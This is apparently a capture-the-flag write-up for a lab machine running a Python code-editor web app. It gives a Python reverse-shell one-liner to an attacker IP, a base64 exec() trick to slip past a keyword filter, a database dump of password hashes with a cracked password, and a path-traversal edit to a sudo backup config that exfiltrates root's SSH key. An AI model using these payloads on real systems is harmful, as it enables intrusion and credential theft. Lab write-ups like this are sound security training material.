1, Recon port scan
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b5:b9:7c:c4:50:32:95:bc:c2:65:17:df:51:a2:7a:bd (RSA)
| 256 94:b5:25:54:9b:68:af:be:40:e1:1d:a8:6b:85:0d:01 (ECDSA)
|_ 256 12:8c:dc:97:ad:86:00:b4:88:e2:29:cf:69:b5:65:96 (ED25519)
5000/tcp open http Gunicorn 20.0.4
|_http-title: Python Code Editor
|_http-server-header: gunicorn/20.0.4
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Page Check
 When I want to try to make a reverse shell here, I found there is a clean script here
When I want to try to make a reverse shell here, I found there is a clean script here
export RHOST="10.10.16.12";export RPORT=443;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'
Then I get the error message here
[](http://10.10.11.62:5000/#)
Use of restricted keywords is not allowed.
I guess we can try to make a base64 encode to passby that
import base64
# Base64 编码的字符串
encoded_code = "ZXhwb3J0IFJIT1NUPSIxMC4xMC4xNi4xMiI7ZXhwb3J0IFJQT1JUPTQ0MztweXRob24zIC1jICdpbXBvcnQgc3lzLHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KCk7cy5jb25uZWN0KChvcy5nZXRlbnYoIlJIT1NUIiksaW50KG9zLmdldGVudigiUlBPUlQiKSkpKTtbb3MuZHVwMihzLmZpbGVubygpLGZkKSBmb3IgZmQgaW4gKDAsMSwyKV07cHR5LnNwYXduKCIvYmluL2Jhc2giKSc="
# 解码为原始代码
decoded_code = base64.b64decode(encoded_code).decode('utf-8')
print("🔍 解码后的代码如下:\n")
print(decoded_code)
# 执行代码(⚠️ 小心使用)
exec(decoded_code)
Very sadly, It still not worked.
But there is still something interesting here, because of there is login and register label and services, that means there must be the database stored them, so I guess we can try to check the database here.
print([u.username for u in db.session.query(User).all()])
print([u.password for u in db.session.query(User).all()])
Then we successfully get the result:
['development', 'martin']
['759b74ce43947f5f4c91aeddc3e5bad3', '3de6f30c4a09c27fc71932bfc68474be']
Then we can use hashcat to crack one of them
martin:nafeelswordsmaster
Then I guess we can use ssh to login, the fact told us I am right,
2, shell as root
There is a directory called backup here, and there is something in it.
martin@code:~/backups$ ls
code_home_app-production_app_2024_August.tar.bz2 task.json
martin@code:~/backups$ cat task.json
{
"destination": "/home/martin/backups/",
"multiprocessing": true,
"verbose_log": false,
"directories_to_archive": [
"/home/app-production/app"
],
"exclude": [
".*"
]
}
Then I would want to check what martin could do as root.
martin@code:~$ sudo -l
Matching Defaults entries for martin on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User martin may run the following commands on localhost:
(ALL : ALL) NOPASSWD: /usr/bin/backy.sh
When I want to check the source code of backy.sh, I can only see the messy code.
This script is obfuscated and I cannot see the original code
martin@code:~$ sudo /usr/bin/backy.sh
Usage: /usr/bin/backy.sh <task.json>
Let's try to run it.
martin@code:~/backups$ sudo /usr/bin/backy.sh task.json
2025/03/23 23:46:10 🍀 backy 1.2
2025/03/23 23:46:10 📋 Working with task.json ...
2025/03/23 23:46:10 💤 Nothing to sync
2025/03/23 23:46:10 📤 Archiving: [/home/app-production/app]
2025/03/23 23:46:10 📥 To: /home/martin/backups ...
2025/03/23 23:46:10 📦
task.json
{
"destination": "/home/martin/backups/",
"multiprocessing": true,
"verbose_log": false,
"directories_to_archive": [
"/home/app-production/app"
],
"exclude": [
".*"
]
}
The work flow I guess would be
Back up and synchronize the specified path, and then save it to the destination directory
For root, same process but /root is blacklisted,
you can trick the backy.sh but modifying the above task.json using /var/../root/ for directory to archive....
{
"destination": "/home/martin/backups/",
"multiprocessing": true,
"verbose_log": false,
"directories_to_archive": [
"/home/../../root"
]
}
Then just download it to your local machine and extract it, you can get the id_rsa of root shell, and you can also use it to login as root.